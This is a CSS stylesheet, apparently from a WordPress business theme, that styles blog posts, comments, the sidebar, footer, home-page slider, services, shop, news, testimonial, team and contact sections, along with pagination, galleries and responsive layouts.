.rdn-featured-image-overlay{width: 100%;height: 100%;position: absolute;z-index: 30;background-color: rgba(0,0,0,0.5);opacity: 0;top:0;transition: all 1.6s ease 0s;-webkit-transition: all 1.6s ease 0s;-moz-transition: all 1.6s ease 0s;-ms-transition: all 1.6s ease 0s;}
.rdn-featured-image:hover .rdn-featured-image-overlay{opacity: 1;}
.rdn-featured-image-overlay-inner{position: relative;top: 50%;transform: translateY(-50%);}
.rdn-featured-image-overlay-inner a{display: block;width: 40px;height: 40px;background-color: #00b8ed;margin: 0 auto;padding: 6px;}
.rdn-featured-image-overlay-inner a .fa{color: #ffffff;font-size: 18px;}
.post-thumbnail img{-webkit-transition-duration: 0.2s;transition-duration: 0.2s;}
.post-thumbnail img:hover{opacity: 0.8;transform: scale(1.05, 1.05);}
.entry-title,
.entry-title a{color:#242424;line-height: 1.5;font-weight: 700;word-break: break-word;display: inline;}
.entry-title a:hover,
.entry-title a:focus{outline: none;}
.entry-meta{background-color: #fbfbfb;padding:7px 15px;margin: 15px 0 10px;font-size: 14px;}
.author::before, 
.entry-date::before, 
.tag-links::before {
    display: inline-block;
    font-family: FontAwesome;
    font-size: 16px;
    margin-right: 0px;
    padding-right: 10px;
    position: relative;
    text-decoration: inherit;
    top: 2px;
    vertical-align: text-bottom;}
.author::before {content: "";}
.entry-date::before {content: "";}
.tag-links::before {content: "";}
.entry-meta span{margin-right:10px;}
.entry-meta span:last-child{margin:0;}
.entry-meta span a{color:#242424;font-weight: 600;}
.entry-footer{margin-bottom:40px;}
.share-label,
.rdn-share-social{margin:0;display:inline-block;margin-right:20px;vertical-align: middle;}
.rdn-share-social li{display:inline-block;margin-right:5px;}
.rdn-share-social li i{font-family:FontAwesome;font-size:30px;color:#ffffff;width:50px;height:50px;border-radius:50%;padding: 12px;text-align: center;}
.rdn-share-social  .fa-facebook{background-color:#325c94;}
.rdn-share-social  .fa-twitter{background-color:#00abdc;}
.rdn-share-social  .fa-linkedin{background-color:#0073b2;}
.rdn-share-social  .fa-google-plus{background-color:#d05800;}
.blog-author{border:1px solid #f5f5f5;padding:15px 0;margin-bottom: 30px;}
.blog-author .pull-left{padding-left: 10px;}
.author-title{color:#777;}
.blog-author .media-body :last-child{margin:0;}

.post-style-header{padding:30px;}
.entry-style-header,
.entry-style-header a{color:#ffffff;}
.entry-style-header a:hover,
.entry-style-header a:focus{text-decoration:underline;color:#ffffff;}
.entry-style-meta span{margin-right:30px;}
.entry-style-meta span,
.entry-style-meta span a{color:#ffffff;font-size:20px;}
.entry-style-content{padding:25px;}
.entry-style-date{margin-left: -66px;}
.entry-style-date span{font-size:20px;color:#ffffff;display:inline-block;}
.entry-style-date span strong{background-color:#ffffff;padding:3px 10px;border-radius:50%;display:inline-block;width:80px;height:80px;margin-right:10px;font-size: 40px;vertical-align: middle;text-align:center;}
.blog-parallax-area{background-color:#dafc7f;padding:30px;min-height:250px;margin-bottom:20px;}
.entry-parallax-date{font-size:20px;color:#ffffff;}
article.page .entry-header,
.error-404 .entry-header{margin-top:25px;margin-bottom:30px;}

/*----------------------------------
-------- element
------------------------------------*/
.page-links{margin-bottom:20px;}
.page-links-title{margin-right:20px;}
.page-links a{padding:5px 10px;margin-right:5px;}
.page-links > a:hover{color:#ffffff;}

/*----------------------------------
-------- 11.4 comments css
------------------------------------*/
.comments-area{margin-top:50px;background-color:#ffffff;}
.comment-list{margin:50px 0;}
.comment-list li{list-style:none;}
.comment-list li.comment .comment-body{border-bottom:1px solid #dadada;margin:0 0 10px 0;padding:0 0 10px 0;}
.comment-list li ul{margin-left:30px;}
.comment-author,
.comment-metadata{width:50%;float:left;}
.comment-awaiting-moderation{display:none;}
.comment-meta:after{content:'';display:table;clear:both;}
.comment-list li{margin-bottom:35px;}
.comment-meta,
.comment-author,
.comment-body,
.comment-metadata,
.reply{margin-bottom:10px;}
.comment-metadata{text-align:right;}
.edit-link{display:block;margin-top:10px;}
.comments-title:after,
.comment-reply-title:after{content:'';display:block;margin-top:10px;border-bottom:1px solid #efefef;}
.comments-area .comment-author img{border-radius:50%;margin-right:10px;}
.comments-area .comment-author .fn{margin-right:10px;}
.reply{text-align:right;}
.reply:before{content:'\f112';display:inline-block;font-family:FontAwesome;margin-right:10px;}

/*----------------------------------
-------- 11.5 sidebar css
------------------------------------*/
.widget .rdn-home-news-area{background-color:transparent;padding:10px 0;margin-bottom:0px;}
.widget .rdn-home-news-area:last-child{border-bottom:0;}
.widget .home-news-image {width: 75px;height: auto;border: 1px Solid #6b6b6b73;padding: 4px;}
.widget .rdn-home-news-area{ border-bottom:1px solid #E0E0E0; }
.media{margin:0;}
.widget .home-news-body {width: calc(100% - 99px);display: inline-block;padding: 0 !important;}
.widget .news-title{margin-bottom:5px; font-weight: normal; }
.widget .home-news-image{margin-right:4px;}
.widget.contact-widget .fa{margin-right:10px;}

/*----------------------------------
-------- 11.6 Footer css
------------------------------------*/
#rdn-footer,
#rdn-footer .widget_text,
#rdn-footer table,
#rdn-footer th,
#rdn-footer td {color: #999999;}
.rdn-footer-top{padding:50px 0;}
.rdn-footer-bottom{font-size: 13px;padding: 20px 0;border-top: 1px solid rgba(255,255,255,.15);}
#rdn-footer .widget{background-color: transparent;border: none;padding: 0;box-shadow: none;}
#rdn-footer .widget_text{color: #999999;}
#rdn-footer .widget-title{ color: #ffffff; }
#rdn-footer .widget_calendar td{color: #999999;}
#rdn-footer .widget li a{display: inline;}
#rdn-footer .widget li a,
#rdn-footer .widget_calendar td,
#rdn-footer .widget .news-title a,
#rdn-footer .widget a{color: #999999;}
#rdn-footer .widget .rdn-home-news-area{border:none;box-shadow:none;background:none;border-bottom:1px solid #5F5F5F;}
#rdn-footer .widget .rdn-home-news-area .news-title{word-wrap:break-word;margin-top: 5px;}
#rdn-footer .widget .rdn-home-news-area:last-child{border-bottom:0;}
#rdn-footer .widget a{color: #f3f3f3; font-size:16px; }
#rdn-footer .widget .tagcloud a:hover,
#rdn-footer .widget .tagcloud a:focus{color: #ffffff;}
#rdn-footer table{border-collapse: collapse;}
#rdn-footer table,
#rdn-footer th,
#rdn-footer td {border: 1px solid #ffffff;}
.footer-social-title{color: #ffffff;font-weight: 600;display: inline-block;margin: 15px 0;}
.footer-social-icons{margin:0;text-align:center;}
.footer-social-icons li{background-color:rgba(255,255,255,.5);display:inline-block;width:35px;height:35px;border-radius:50%;padding:2px;margin-right:2px;box-shadow:0 6px 6px 0 rgba(0,0,0,.8);}
.footer-social-icons li a{ color:#ffffff; }
.footer-social-icons .facebook{ background-color:#1A5599; }
.footer-social-icons .twitter{ background-color:#00AEDD; }
.footer-social-icons .linkedin{ background-color:#1686B0; }
.footer-social-icons .googleplus{ background-color:#E1493B; }
.footer-social-icons li i{font-size:16px;}
.rdn-copyright p{margin:0;color: #999999;}
.rdn-footer-menu{margin:0;text-align: right;}
.rdn-footer-menu ul{margin:0;}
.rdn-footer-menu li{display:inline-block;padding:0 15px 0 0;}
.rdn-footer-menu li:last-child{padding:0;}
.rdn-footer-menu li a{color: #999999;}
#rdn-footer .widget td,
#rdn-footer .widget th{background-color: transparent;}
#rdn-footer .widget.widget_wlsbusiness_post_widget .home-news-date{color: #ccc;font-size:12px;}
.rdn_page_scroll {padding: 3px;display: none;height: 50px;opacity: 1;position: fixed;   right: 25px;text-align: center;width: 50px;overflow: hidden;bottom: 30px;z-index: 9999;border-radius: 4px;box-shadow: 0 2px 10px 0px #0000006b;}
.rdn_page_scroll i {font-size: 20px;color: #ffffff;margin: 10px;}

/*----------------------------------
-------- 11.7 Home Page Slider
------------------------------------*/
.carousel-control{transition: all 0.6s ease 0s;-webkit-transition: all 0.6s ease 0s;-moz-transition: all 0.6s ease 0s;-ms-transition: all 0.6s ease 0s;font-size: 32px;opacity:1;width:56px;height:59px;background-color: #484848;top: calc( 50% - 35px);text-shadow:none;}
.carousel-control.left,
.carousel-control.right{background-image:none;}
.carousel-control.left .fa,
.carousel-control.right .fa{font-weight:600;font-size: 48px;}
.carousel-caption{top:0;bottom:0;left:0;width:100%;height:100%;}
.carousel-caption-inner{ position:relative;top:50%;transform:translateY(-50%);}
.carousel-caption.text-left{text-align: left;}
.carousel-caption.text-center{text-align: center;}
.carousel-caption.text-right{text-align: right;}
.carousel-caption.no-background{background:none;padding:0;}
.carousel-caption.caption-none{display: none;}
.rdn-slider-title{ display: inline-block;  min-width: 220px;  margin: 0;  font-size: xx-large;  font-weight: 600;  margin-bottom: 20px;}
.rdn-slider-title span{padding:0 10px;}
.carousel-caption .rdn-slider-desc{font-size: large;display:block;width: 100%;max-width: 60%;word-wrap: break-word;text-shadow: none; margin-bottom:0; }
@media only screen and (max-width:768px){
	.carousel-caption .rdn-slider-desc{ display: none; }
}
.carousel-caption .rdn-slider-desc .more-link{ display: none; }
.carousel-indicators li{border:2px solid #ffffff;box-shadow: 1px 1px 1px 0px #666;}
.carousel-indicators li,
.carousel-indicators .active{margin-right:5px;width:15px;height:15px;}
.carousel-indicators .active{width:17px;height:17px;}

.rdn-slider-btn:before{content:''; display: block; clear:both;}
.rdn-slider-btn{color:#ffffff;text-shadow:none;font-size:16px;font-weight: 600;display: block;color:#ffffff;background-color: #000; padding-left:35px; width: max-content; }
.carousel-caption .rdn-slider-btn:hover,
.carousel-caption .rdn-slider-btn:focus{ color: #ffffff; text-decoration:none; }
.rdn-slider-btn .fa{padding:14px 16px;margin-left:5px;}
.main_Carousel .item img{
	display: block;
	margin: 0 auto;
}

/*----------------------------------
-------- Slider Fade Effect
------------------------------------*/
.carousel-fade .carousel-inner .item { opacity: 0; -webkit-transition-property: opacity;
  -moz-transition-property: opacity; -o-transition-property: opacity;transition-property: opacity;}
.carousel-fade .carousel-inner .active {opacity: 1;}
.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right { left: 0; opacity: 0; z-index: 1;}
.carousel-fade .carousel-inner .next.left,
.carousel-fade .carousel-inner .prev.right { opacity: 1;}
.carousel-fade .carousel-control { z-index: 2;}

/*----------------------------------
-------- 11.9 Home Page Service
------------------------------------*/
#service .rdn-section-image{}
.rdn-service-area{ background-color:#ffffff;border: 1px solid transparent; }
.rdn-section-image{	width:100%;	min-height:10px; }
.rdn-section-image-caption{color:#ffffff;text-shadow:3px 3px 3px #494949;font-weight:700;margin:3% auto;width: 60%;display: block;position: relative;}
.rdn-section-body{padding:50px 0;}
.section-title{color: #242424;text-align: center;font-weight: 600; margin-top:0;margin-bottom:20px;}
.section-desc{color: #6d6d6d;text-align: center;margin: 0;font-size: 20px;font-style: italic;font-weight: 500;letter-spacing: 2px;margin-bottom: 40px;letter-spacing: 0;}
.section-desc:before{content:'';width:90px;height:2px;display: block;margin: 10px auto;}
.section-desc:after{content:'';display: block;margin-bottom:25px;}

.rdn-service-icon-area{padding-top:0px;padding-bottom:5px;text-align:center;}
.rdn-service-image-area{margin-bottom: 10px;}
.rdn-service-icon{width: 72px;padding: 10px;margin: 18px;color: #ffffff;}
.rdn-service-icon i{font-size: 43px;color:#ffffff;}
.rdn-service-title{margin: 0.8em 0;display: inline-block;-webkit-transition-duration: 0.2s;transition-duration: 0.2s;}
.rdn-service-area:hover .rdn-service-title{-webkit-transform: translateY(-5px);    transform: translateY(-5px);}
.rdn-service-title,
.rdn-service-title a{font-weight: 700;color: #3c4858;}
.rdn-service-title a:focus{text-decoration: none;}
.rdn-service-area{border-radius: 3px;}
.service-contents{padding: 5px 4px;}
.rdn-service-area{margin-bottom: 40px;padding:25px 20px 30px;-webkit-transition-duration: 0.2s;transition-duration: 0.2s;}
.rdn-service-area:hover{border: 1px solid #e9e9e9;box-shadow: 0 30px 30px 0 rgba(0, 0, 0, 0.21);}
.rdn-service-btn{font-size: 16px;font-weight: 600;padding: 4px 10px;border-radius: 4px;text-decoration: none;color: #ffffff;margin-bottom: 15px;box-shadow: 0px -2px 0px 0px rgba(0,0,0,.2) inset;}
.rdn-service-btn:hover,
.rdn-service-btn:focus{color:#ffffff;box-shadow: 0px -3px 0px 0px rgba(0,0,0,.21) inset;}
@media screen and (min-width: 992px){
	.col-md-3:nth-child(4n+1){ clear:left }
	.col-md-4:nth-child(3n+1){ clear:left }
	.col-md-6:nth-child(2n+1){ clear:left }
}
@media screen and (min-width: 768px) and (max-width: 992px){
	.col-sm-6:nth-child(2n+1){ clear:left }
}

/*----------------------------------
-------- 11.10 Home Page Shop
------------------------------------*/
.product_item{margin-bottom: 30px;border-radius: 4px;}
.product-item-area{border: 1px solid #e9e9e9;background-color: #ffffff;-webkit-transition-duration: 0.2s;transition-duration: 0.2s;}
.product-item-area:hover {transform: translateY(-5px);border: 1px solid #e9e9e9;box-shadow:0 7px 7px 0 rgba(0, 0, 0, 0.21);}
.product-image-area{border-radius: 4px;overflow: hidden;text-align: center;}
.product-image-area img{max-width: inherit;max-width: 100%;}
.product-title h3{font-weight: 600;margin-bottom: 3px;}
.product-category .category{text-align: center;}
.product-category .category a{font-size: 20px;}
.price h3{margin: 1px 0 6px;}
.product-content{padding: 15px;}
.product-content:after{clear: both;}
.product-item-area .price{text-align: center;}
.product-footer .start-add-to-cart{position: absolute;width: 100%;height: 100%;top: 50%;  left: 0;-webkit-transition-duration: 0.2s;transition-duration: 0.2s; }
.product-footer .start-add-to-cart .add_to_cart_button{ background-color:#242424; color: #ffffff; padding: 5px 8px; border-color:#242424; line-height:1.8; font-size: 16px;  }
.product-item-area:hover .start-add-to-cart{transform: translateY(-10px);}

/*----------------------------------
-------- 11.10 Home Page News
------------------------------------*/
#news .rdn-section-image{}
.rdn-home-news-area{background-color: #ffffff;border: 1px solid #e9e9e9;margin-bottom: 30px;padding:25px 15px;-webkit-transition-duration: 0.2s;transition-duration: 0.2s;}
.home-news-image{height: auto;overflow: hidden;display: inline-block;padding-right: 0;margin-bottom: 7px;position: relative;}
.home-news-image a{display:block;}
.home-news-image img{width:100%;height:100%;-webkit-transition-duration: 0.2s;transition-duration: 0.2s;}
.rdn-home-news-area:hover img{transform: scale( 1.1 , 1.1 );}
.home-news-image:hover .rdn-featured-image-overlay{opacity: 1;}
.news-title{margin-bottom:7px;}
.rdn-home-news-area .news-title,
.rdn-home-news-area .news-title a{color:#3c4858;font-weight:800;word-break:break-word;}
.rdn-home-news-area .news-title a:hover,
.rdn-home-news-area .news-title a:focus{text-decoration:none;}
.home-news-date{color: #3c4858;font-size: 14px;font-weight: bold;margin-bottom: 15px;display: inline-block;}
.home-news-content p:last-child{margin-bottom: 0;}
.more-link{background-color: #696969;font-size:16px;font-weight: 600;padding-left:18px;margin-top: 10px;}
#news .more-link{margin-top: 0px;}
.more-link .fa{padding:8px 10px;margin-left:8px;}
.more-link,
.more-link .fa{border-radius:2px;-webkit-transition-duration: 0.8s;transition-duration: 0.8s;}
.more-link,
.more-link:hover,
.more-link:focus{color:#ffffff;}
.more-link:hover,
.more-link:focus{padding-left:22px;}
.media.rdn-home-news-area:hover{background-color:#ffffff;}

/*----------------------------------
-------- 11.12 Home Page Testimonial
------------------------------------*/
.section_testimonial{}
.overlay{padding: 50px 0;}
.overlay.dark{  background-color:  rgba(0,0,0,0.5);  }
.section_testimonial .section-title,
.section_testimonial .section-desc{  color: #ffffff;  }
.section_testimonial .carousel-inner{ padding: 6px 6px  50px; }

.rdn-testimonial-area{background-color:#ffffff;box-shadow: 0px 0 6px 0px rgba(0,0,0,.28);margin-bottom: 30px;-webkit-transition-duration: 0.2s;transition-duration: 0.2s;}
.rdn-testimonial-area:hover{ box-shadow: 0px 7px 7px 0px rgba(0,0,0,.28); }
.rdn-testimonial-area:hover .testimonial-title{ transform: translateY(-5px); }
.rdn-testimonial-image{ height:110px; position: relative; }
.rdn-testimonial-image img{border-radius: 50%; border: 8px solid #ffffff; position: relative; top:96%; transform: translateY(-50%); }
.test-imgsize-large + .testimonial-content{ padding:90px 30px 30px; }
.test-imgsize-medium + .testimonial-content{ padding:60px 30px 30px; }
.test-imgsize-small + .testimonial-content{ padding:40px 30px 30px; }
.testimonial-content{font-size: 16px;color: #5d5d5d;}
.testimonial-review{ border-top: 1px solid #f3f3f3; padding-top:8px; margin-top: 8px; }
.testimonial-client{font-size:20px;margin:2px 8px;font-weight: 600;}
.testimonial-pos{ font-size: 14px; font-weight: 600; }
.testimonial-title,
.testimonial-title h3{font-size: 18px;font-weight: 800;margin:4px 8px;-webkit-transition-duration: 0.2s;transition-duration: 0.2s;}
.review-content{font-size: 13px;}
.review-content .fa{font-size: 34px; margin-right: 5px; }
.carousel-control-testi {width: 60px;height:70px;position: relative;margin: 30px 0 0;text-align: center;text-shadow: 0px 1px 2px rgba(0, 0, 0, 0.6);background-color: #000;  color: #ffffff;}
.carousel-control-testi.left .fa,
.carousel-control-testi.right .fa{font-size: 56px;font-weight: 600;}
.carousel-control-testi.left:hover,
.carousel-control-testi.left:focus,
.carousel-control-testi.right:hover,
.carousel-control-testi.right:focus{color: #ffffff;}
.section_testimonial .carousel-control-testi{margin: 0;position: absolute;top: 50%;transform: translateY(-50%);display: none;} 
.section_testimonial .left.carousel-control-testi{float: left;left:0;}
.section_testimonial .right.carousel-control-testi{float: right;right:0;}
.section_testimonial:hover .carousel-control-testi{display: block;}

/*----------------------------------
-------- 11.14 Home Team
------------------------------------*/
.section_team .rdn-section-image{}
.rdn-team-area{margin:50px 0 0;padding: 0 0 25px;background-color:#ffffff;border: 1px solid #f3f3f3;margin-bottom: 30px;border-radius: 4px;position: relative;-webkit-transition-duration: 0.2s;transition-duration: 0.2s;}
.rdn-team-area:hover{ border:1px solid #ccc;box-shadow:0 7px 7px 0 rgba(0, 0, 0, 0.21);}
.team-thumbnail{position: absolute;transform: translateX(-50%) translateY(38%) rotate(0deg);box-shadow:0 12px 15px 0 rgba(0, 0, 0, 0.51);-webkit-transition-duration: 0.4s;transition-duration: 0.4s;}
.rdn-team-area:hover .team-thumbnail{-webkit-transform: translateX(-50%) translateY(38%) rotate(360deg); transform: translateX(-50%) translateY(38%) rotate(360deg);}
.team-size-large .team-thumbnail{ top: -28%; }
.team-size-medium .team-thumbnail{ top: -24%; }
.team-size-small .team-thumbnail{ top: -19%; }
.team-thumbnail.text-left{ left: 27%; }
.team-thumbnail.text-right{ right: -15%; }
.team-thumbnail.text-center{ left: 50%; }
.team-thumbnail,
.team-thumbnail a,
.team-thumbnail a img{ border-radius: 50%; overflow: hidden; }
.team-size-large .team-thumbnail{width:150px;height:150px;}
.team-size-medium .team-thumbnail{width:120px;height:120px;}
.team-size-small .team-thumbnail{width:90px;height:90px;}
.team-title{display:block;text-align:center;display:inline-block;margin-bottom: 5px;-webkit-transition-duration: 0.2s;transition-duration: 0.2s;}
.rdn-team-area:hover .team-title{-webkit-transform: translateY(-5px); transform: translateY(-5px);}
.team-size-large .team-title{margin-top: 138px;}
.team-size-medium .team-title{margin-top: 73px;}
.team-size-small .team-title{margin-top: 65px;}
.team-title h5{font-size: 22px;font-style: normal;line-height: 33px;font-weight: 600;color:#3c4858;margin:0;}
.team-degignation{text-align:center;margin-bottom: 14px;color: #3c4858;font-size: 14px;font-weight:600;text-transform: uppercase;}
.rdn-team-area .entry-content{text-align: center;padding: 0 20px 0;}
.team-more{text-align:center;margin:25px 0 0;}
.team-more-link{background-color:#696969;border-radius:2px;font-weight:600;font-size:16px; padding-right:16px;}
.team-more-link .fa{padding:10px 16px;margin-right:10px; border-radius:2px; }
.team-more-link,
.team-more-link:hover,
.team-more-link:focus{color:#ffffff;}
.rdn-team-area .rdn-page-social{margin:0;padding:0;text-align:center;list-style:none;}
.rdn-page-social li{width:40px;height:40px;padding:5px;display:inline-block;margin-right:4px;box-shadow:0 3px 5px 0 rgba(0, 0, 0, 0.51);border:1px solid transparent;border-radius:50%;}
.rdn-page-social li a,
.rdn-page-social li a:hover,
.rdn-page-social li a:focus{color:#ffffff;}
.rdn-page-social .facebook{ background-color:#3B5998; border-color:#3B5998; }
.rdn-page-social .twitter{ background-color:#55ACEE; border-color:#55ACEE; }
.rdn-page-social .linkedin{ background-color:#3B739D; border-color:#3B739D; }
.rdn-page-social .googleplus{ background-color:#DD4B39; border-color:#DD4B39; }

/*----------------------------------
-------- 11.15 Home Page Contact
------------------------------------*/
#contact{background-size: 100% 100%;background-repeat: no-repeat;background-attachment: fixed;background-position: center;}
#contact .overlay{padding: 100px 0;}
.contact_section_area{padding: 20px;}
.contact-info-section{padding: 8vw;}
.contact-info-section-area ul{margin: 20px 0;list-style: none;}
.contact-info-section-area ul li{margin-bottom: 20px;font-size: 18px;color: #ffffff;}
.contact-info-section-area ul li i{margin-right: 10px;}
.contact-form-area{background-color:#ffffff;padding: 50px;}
.contact-section-title{font-size: 36px;font-weight: 600;}
.contact-section-desc{font-size: 16px;}
.wpcf7-textarea{height: 100px;}
.contact_section_area .contactPageSectionTitle{margin-top:0;}
.contact-form-area .wpcf7-form p label{width:100%;margin:0;font-weight:600;}
.contact-form-area .wpcf7-form p:nth-child(2),
.contact-form-area .wpcf7-form p:nth-child(3){width:46.3%;display:inline-block;}
.contact-form-area .wpcf7-form p:nth-child(2){margin-right:25px;}
@media only screen and (max-width:768px){
	.contact-form-area .wpcf7-form p:nth-child(2),
	.contact-form-area .wpcf7-form p:nth-child(3){width:100%;display:inline-block;margin:0;}
}
.contact-form-area .wpcf7-form p:last-child{margin: 0;}
.contact-form-area .wpcf7-submit{width: 100%;color: #ffffff;box-shadow: 0px 8px 8px -6px #000;}
.rdn-google-map iframe{margin:0;padding:0;border:none;}

/*----------------------------------
-------- Contact Page Template
------------------------------------*/
.page-template-template-contact .rdn-page-seperate{display: none;}
.contactpage-title{font-weight: 700;display:inline-block;position:relative;line-height:3.5;min-width:300px; text-align:center;margin-top:0;}
.contactpage-title:before,
.contactpage-title:after{content:'';display:block;width:160px;height:1px;background-color:#868686;position:absolute;bottom:0;left:50%;transform: translateX(-50%);}
.contactpage-title:after{width:38px;height:5px;background-color:#000;bottom:0;}
.googlemap{padding:0px 0 80px;}
.googlemap iframe{margin:0;padding:0;border:none;}
.contactPageSectionTitle{font-weight:600;}
.contactPageForm{border-top:8px solid #f3f3f3;padding:50px 0 30px;position:relative;}
.fa.contactFormCaret{position:absolute;top:0;left:50%;transform: translateX(-50%);    font-size: 56px;margin-top: -29px;}
.contactPageForm .wpcf7 p:nth-child(2),
.contactPageForm .wpcf7 p:nth-child(3){
	width: 47.3%;
	margin-right: 25px;
    display: inline-block;
}
.contactPageForm .wpcf7 p:nth-child(3){
	margin-right:0;
}
@media only screen and ( max-width:768px ){
	.contactPageForm .wpcf7 p:nth-child(2),
	.contactPageForm .wpcf7 p:nth-child(3){
		width: 100%;margin:0;
	}
}
.contactPageForm .wpcf7 p label{
	width: 100%;
}
.contactPageForm ul{ list-style: none; margin:0; }
.contactPageForm ul li{ margin-bottom: 10px; }
.contactPageForm ul li .fa{  width:40px;height:40px;color:#ffffff;background-color:#323437;margin-right:5px;padding:9px;border-radius:4px;text-align:center; }
.contactPageForm ul.contactPageSocial li{ display:inline; }
.contactPageForm ul.contactPageSocial li .fa{ border-radius: 50%; }
.contactPageForm ul.contactPageSocial li.facebook .fa{ background-color:#3A589B; }
.contactPageForm ul.contactPageSocial li.twitter .fa{ background-color:#598DCA; }
.contactPageForm ul.contactPageSocial li.linkedin .fa{ background-color:#007AB9; }
.contactPageForm ul.contactPageSocial li.googleplus .fa{ background-color:#DA4936; }
.contactPageForm .contact_time p{ margin-bottom:4px; }

/*----------------------------------
-------- Home Page Blank Section
------------------------------------*/
.homepage-blank{padding:50px 0;}


/*----------------------------------
-------- 11.16 Sub header css
------------------------------------*/
.rdn-sub-header{
	background-color: #f6f6f6;
	background-size: 100%;
	background-attachment: fixed;
	background-position: center;
	background-repeat: no-repeat;
}
@media only screen and (min-width: 200px) and (max-width: 480px) {
	.rdn-sub-header{
		-webkit-background-attachment: fixed;
		-moz-background-attachment: fixed;
		-ms-background-attachment: fixed;
		background-attachment: inherit;
	}	
}
@media only screen and (min-width: 480px) and (max-width: 767px) {
	.rdn-sub-header{
		-webkit-background-attachment: fixed;
		-moz-background-attachment: fixed;
		-ms-background-attachment: fixed;
		background-attachment: inherit;
	}
}
.rdn-sub-header-inner{padding: 90px 0;background-color: rgba(0, 0, 0, 0.6);}
.page-title{display: inline-block;margin: 0;color: #ffffff;}
.rdn-sub-header ul{margin:0;text-align:center;}
.rdn-sub-header ul li{display:inline-block;font-size:18px;font-weight: 500;}
.rdn-sub-header li{color:#ffffff;}
.rdn-sub-header ul li:before{content:'/';display:inline-block;font-size:18px;margin:0 5px;}
.rdn-page-seperate{padding-bottom:30px;background: url("images/shadow.png") no-repeat center bottom;margin: 0 0 0px;}


/*----------------------------------
-------- 11.17 About Page Templat CSS
------------------------------------*/
.rdn-about{padding:42px 0;background-color:#ffffff;}
.about-image-area img{border:5px solid #fff;box-shadow:0 0 2px #ccc;}
.rdn-about h1{margin-bottom:20px;font-weight: 600;line-height: 45px;}

/*----------------------------------
-------- 11.18 pagination css
------------------------------------*/
.pagination,
.nav-links ul{display:block;text-align:center;margin:0;min-height:1px;}
.pagination  li  a,
.pagination  li  span,
.nav-links  li  a,
.nav-links  li  span {position: relative;float: left;padding: 6px 12px;margin-left: -1px;line-height: 1.42857143;color: #337ab7;text-decoration: none;background-color: #fff;border: 1px solid #ddd;}

.pagination li{margin-right: 5px;display: inline-block;}
.pagination li:first-child a{border-top-left-radius:0;border-bottom-left-radius:0;}
.pagination li:last-child a{border-top-right-radius:0;border-bottom-right-radius:0;}
.pagination li:last-child{margin-right:0;}
.pagination .current a,
.pagination li:hover a,
.pagination li:focus a,
.nav-links li span.current,
.nav-links li:hover span.current,
.nav-links li:focus span.current{color:#ffffff;}

/*----------------------------------
-------- Other navigation
------------------------------------*/
.navigation.post-navigation{ margin:20px 0 0 0; }
.nav-previous,.nav-next{ width:50%; float:left; font-size:18px; }
.nav-previous .post-title,.nav-next .post-title{ display:none; }
.nav-next{ text-align:right; }
.nav-previous a:before{ content:'<< '; }
.nav-next a:after{ content:' >>'; }

/*----------------------------------
-------- 12.0 media css
------------------------------------*/
.site .avatar {border-radius: 50%;}
.entry-content .wp-smiley,
.entry-summary .wp-smiley,
.comment-content .wp-smiley,
.textwidget .wp-smiley {border: none;margin-top: 0;margin-bottom: 0;padding: 0;}
.entry-content a img,
.entry-summary a img,
.comment-content a img,
.textwidget a img {display: block;}
embed,
iframe,
object,
video {margin-bottom: 1.75em;max-width: 100%;vertical-align: middle;padding: 4px;
    border: 1px solid #f5f5f5;}
p > embed,
p > iframe,
p > object,
p > video {margin-bottom: 0;}
.entry-content .wp-audio-shortcode a,
.entry-content .wp-playlist a {box-shadow: none;}
.wp-audio-shortcode,
.wp-video,
.wp-playlist.wp-audio-playlist {margin-top: 0;margin-bottom: 1.75em;}
.wp-playlist.wp-audio-playlist {padding-bottom: 0;}
.wp-playlist .wp-playlist-tracks {margin-top: 0;}
.wp-playlist-item .wp-playlist-caption {border-bottom: 0;padding: 0.7142857143em 0;}
.wp-playlist-item .wp-playlist-item-length {top: 0.7142857143em;}

/*----------------------------------
-------- 12.1 caption css
------------------------------------*/
.wp-caption {margin-bottom: 1.75em;max-width: 100%;}
.wp-caption img[class*="wp-image-"] {display: block;margin: 0;}
.wp-caption .wp-caption-text {color: #686868;font-size: 13px;font-style: italic;line-height: 1.6153846154;padding-top: 0.5384615385em;}

/*----------------------------------
-------- 12.2 Galleries css
------------------------------------*/
.gallery {margin: 0 -1.1666667% 1.75em;}
.gallery-item {display: inline-block;max-width: 33.33%;padding: 0 1.1400652% 2.2801304%;text-align: center;vertical-align: top;width: 100%;}
.gallery-columns-1 .gallery-item {max-width: 100%;}
.gallery-columns-2 .gallery-item {max-width: 50%;}
.gallery-columns-4 .gallery-item {max-width: 25%;}
.gallery-columns-5 .gallery-item {max-width: 20%;}
.gallery-columns-6 .gallery-item {max-width: 16.66%;}
.gallery-columns-7 .gallery-item {max-width: 14.28%;}
.gallery-columns-8 .gallery-item {max-width: 12.5%;}
.gallery-columns-9 .gallery-item {max-width: 11.11%;}
.gallery-icon img {margin: 0 auto;}
.gallery-caption {color: #686868;display: block;font-size: 13px;font-style: italic;line-height: 1.6153846154;padding-top: 0.5384615385em;}
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {display: none;}

/*----------------------------------
-------- Preloader Styling
------------------------------------*/
.preloader {position: fixed;top: 0;left: 0;right: 0;bottom: 0;background-color: #fefefe;z-index: 99999;height: 100%;width: 100%;overflow: hidden !important;}
.status {width: 200px;height: 200px;position: absolute;left: 50%;top: 50%;background-image: url(images/loading.gif);background-repeat: no-repeat;background-position: center;margin: -100px 0 0 -100px;}

/*----------------------------------
-------- Post Styling
------------------------------------*/
.page-template-page-blank-php .page{border:none;box-shadow:none;padding:0;}

/*----------------------------------
-------- 14.0 Media Queries css
------------------------------------*/
@media (min-width: 1200px){
	.boxed #rdn-wrapper { width: 1200px; }
	.businessa-pull-right{ float: right !important; }
}
@media (min-width: 992px) and (max-width: 1199px) {
	.boxed #rdn-wrapper { width: 970px;	}
	.businessa-pull-right{ float: right !important; }
	.carousel-caption{ font-size: 100%; width: 90%; left:5%; }
	.rdn-portfolio-tabs li{ font-size: 16px;}
}
@media (min-width: 768px) and (max-width: 991px) {
	.boxed #rdn-wrapper { width: 768px; }
	.businessa-pull-right{ float: right !important; }
	.carousel-caption{ font-size: 100%; width: 90%; left:5%; }
	.rdn-portfolio-tabs li{ font-size: 15px;}
}
@media (min-width: 200px) and (max-width: 767px) {
	.text-xs-center{ text-align: center; }
	.carousel-caption{ font-size: 100%; width: 90%; left:5%; }
	.carousel-indicators{ display: none; }
	.rdn-portfolio-tabs li{ font-size: 14px;}
}

--- FILE ---
